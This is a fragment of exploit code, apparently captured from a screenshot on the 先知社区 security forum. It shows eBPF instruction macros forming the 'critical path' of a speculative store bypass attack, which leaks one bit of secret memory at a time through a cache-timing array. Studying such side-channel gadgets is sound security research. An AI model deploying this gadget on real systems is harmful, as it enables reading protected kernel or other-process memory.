 328 /* START CRITICAL PATH */
329 BPF_LDX_MEM(BPF_DW, BPF_REG_CONFUSED_SLOT_ALIAS, //r8=*(u64 *)(r7)
330 BPF_REG_SLOW_SLOT, 0), /* high-latency read of slot address */
331 BPF_STX_MEM(BPF_DW, BPF_REG_CONFUSED_SLOT_ALIAS, //*(u64 *)(r8)=r3
332 BPF_REG_DUMMY_SLOT, 0), /* bypassed store via high-latency address */
333 BPF_LDX_MEM(BPF_DW, BPF_REG_CONFUSED, BPF_REG_CONFUSED_SLOT, 0), //r1=*(u64 *)(r6)
334
335 BPF_LDX_MEM(BPF_B, BPF_REG_SECRET_VALUE, BPF_REG_CONFUSED, 0), //r2=*(u8 *)(r1)
336 BPF_ALU64_IMM(BPF_AND, BPF_REG_SECRET_VALUE, 1<<selected_bit), //r2=r2&(1<<selected_bit)
337 /* 0 or 1 */
338 BPF_ALU64_IMM(BPF_LSH, BPF_REG_SECRET_VALUE, 12-selected_bit), //r2=r2<<(12-selected_bit)
339 /* 0 or 0x1000 */
340 BPF_ALU64_REG(BPF_ADD, BPF_REG_LEAK_ARRAY, BPF_REG_SECRET_VALUE), //r9=r9+r2
341 BPF_LDX_MEM(BPF_B, BPF_REG_0, BPF_REG_LEAK_ARRAY, 0), //r0=*(u8 *)(r9)
342 /* END CRITICAL PATH */
先知社区